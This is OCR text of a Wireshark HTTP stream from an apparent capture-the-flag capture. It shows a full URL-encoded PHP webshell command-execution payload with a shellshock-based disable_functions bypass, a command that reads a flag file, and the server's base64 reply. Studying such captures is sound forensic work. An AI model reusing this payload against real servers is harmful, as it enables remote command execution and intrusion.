 Wireshark · 追踪 HTTP 流 (tcp.stream eq 220) · what_a_hack!.pcapng
fdb0a19e409768=Y4Y2QgIi8iO2NhdCBmMTExMTExNGcudHh0O2VjaG8gW1NdO3B3ZDtlY2hvIFtFXQ%3D%3D&lf17935f70e96=Hg&mumuzi=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_li
mit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2250a026070%22%3Becho%20%40asen
c(%24output)%3Becho%20%225e35e%22%3B%7Dob_start()%3Btry%7B%24p%3Dbase64_decode(substr(%24_POST%5B%22y01db4a9b9383b%22%5D%2C2))%3B%24s%3Dbase64_decode(substr(%24_POST%5B%22f
db0a19e409768%22%5D%2C2))%3B%24envstr%3D%40base64_decode(substr(%24_POST%5B%22lf17935f70e96%22%5D%2C2))%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24c%3Dsub
str(%24d%2C0%2C1)%3D%3D%22%2F%22%3F%22-c%20%5C%22%7B%24s%7D%5C%22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%22%22%3Bif(substr(%24d%2C0%2C1)%3D%3D%22%2F%22)%7B%40putenv(%22PATH%3D%
22.getenv(%22PATH%22).%22%3A%2Fusr%2Flocal%2Fsbin%3A%2Fusr%2Flocal%2Fbin%3A%2Fusr%2Fsbin%3A%2Fusr%2Fbin%3A%2Fsbin%3A%2Fbin%22)%3B%7Delse%7B%40putenv(%22PATH%3D%22.getenv(%2
2PATH%22).%22%3BC%3A%2FWindows%2Fsystem32%3BC%3A%2FWindows%2FSysWOW64%3BC%3A%2FWindows%3BC%3A%2FWindows%2FSystem32%2FWindowsPowerShell%2Fv1.0%2F%3B%22)%3B%7Dif(!empty(%24en
vstr))%7B%24envarr%3Dexplode(%22%7C%7C%7Casline%7C%7C%7C%22%2C%20%24envstr)%3Bforeach(%24envarr%20as%20%24v)%20%7Bif%20(!empty(%24v))%20%7B%40putenv(str_replace(%22%7C%7C%7
Caskey%7C%7C%7C%22%2C%20%22%3D%22%2C%20%24v))%3B%7D%7D%7D%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%20fe(%24f)%7B%24d%3Dexplode(%22%2C%22%2C%40ini_get(%22disable_funct
ions%22))%3Bif(empty(%24d))%7B%24d%3Darray()%3B%7Delse%7B%24d%3Darray_map('trim'%2Carray_map('strtolower'%2C%24d))%3B%7Dreturn(function_exists(%24f)%26%26is_callable(%24f)%
26%26!in_array(%24f%2C%24d))%3B%7D%3Bfunction%20runshellshock(%24d%2C%20%24c)%20%7Bif%20(substr(%24d%2C%200%2C%201)%20%3D%3D%20%22%2F%22%20%26%26%20fe('putenv')%20%26%26%20
(fe('error_log')%20%7C%7C%20fe('mail')))%20%7Bif%20(strstr(readlink(%22%2Fbin%2Fsh%22)%2C%20%22bash%22)%20!%3D%20FALSE)%20%7B%24tmp%20%3D%20tempnam(sys_get_temp_dir()%2C%20
'as')%3Bputenv(%22PHP_LOL%3D()%20%7B%20x%3B%20%7D%3B%20%24c%20%3E%24tmp%202%3E%261%22)%3Bif%20(fe('error_log'))%20%7Berror_log(%22a%22%2C%201)%3B%7D%20else%20%7Bmail(%22a%4
0127.0.0.1%22%2C%20%22%22%2C%20%22%22%2C%20%22-bv%22)%3B%7D%7D%20else%20%7Breturn%20False%3B%7D%24output%20%3D%20%40file_get_contents(%24tmp)%3B%40unlink(%24tmp)%3Bif%20(%2
4output%20!%3D%20%22%22)%20%7Bprint(%24output)%3Breturn%20True%3B%7D%7Dreturn%20False%3B%7D%3Bfunction%20runcmd(%24c)%7B%24ret%3D0%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_F
ILENAME%22%5D)%3Bif(fe('system'))%7B%40system(%24c%2C%24ret)%3B%7Delseif(fe('passthru'))%7B%40passthru(%24c%2C%24ret)%3B%7Delseif(fe('shell_exec'))%7Bprint(%40shell_exec(%2
4c))%3B%7Delseif(fe('exec'))%7B%40exec(%24c%2C%24o%2C%24ret)%3Bprint(join(%22%0A%22%2C%24o))%3B%7Delseif(fe('popen'))%7B%24fp%3D%40popen(%24c%2C'r')%3Bwhile(!%40feof(%24fp)
)%7Bprint(%40fgets(%24fp%2C2048))%3B%7D%40pclose(%24fp)%3B%7Delseif(fe('proc_open'))%7B%24p%20%3D%20%40proc_open(%24c%2C%20array(1%20%3D%3E%20array('pipe'%2C%20'w')%2C%202%
20%3D%3E%20array('pipe'%2C%20'w'))%2C%20%24io)%3Bwhile(!%40feof(%24io%5B1%5D))%7Bprint(%40fgets(%24io%5B1%5D%2C2048))%3B%7Dwhile(!%40feof(%24io%5B2%5D))%7Bprint(%40fgets(%2
4io%5B2%5D%2C2048))%3B%7D%40fclose(%24io%5B1%5D)%3B%40fclose(%24io%5B2%5D)%3B%40proc_close(%24p)%3B%7Delseif(fe('antsystem'))%7B%40antsystem(%24c)%3B%7Delseif(runshellshock
(%24d%2C%20%24c))%20%7Breturn%20%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!%3D%22%2F%22%20%26%26%20%40class_exists(%22COM%22))%7B%24w%3Dnew%20COM('WScript.shell')%3B%24e%3D%24
w-%3Eexec(%24c)%3B%24so%3D%24e-%3EStdOut()%3B%24ret.%3D%24so-%3EReadAll()%3B%24se%3D%24e-%3EStdErr()%3B%24ret.%3D%24se-%3EReadAll()%3Bprint(%24ret)%3B%7Delse%7B%24ret%20%3D
%20127%3B%7Dreturn%20%24ret%3B%7D%3B%24ret%3D%40runcmd(%24r.%22%202%3E%261%22)%3Bprint%20(%24ret!%3D0)%3F%22ret%3D%7B%24ret%7D%22%3A%22%22%3B%3B%7Dcatch(Exception%20%24e)%7
Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&y01db4a9b9383b=R5L2Jpbi9zaA%3D%3D
HTTP/1.1 200 OK
Date: Wed, 15 Dec 2021 12:05:32 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 65
Connection: close
Content-Type: text/html; charset=UTF-8
50a026070cDRydDFfeTAwX3lvdV9jcmFja19teV93cHdlYg==
[S]
/
[E]
5e35e
分组 3221。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（4493 bytes） 显示为 ASCII No delta times 流 220
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助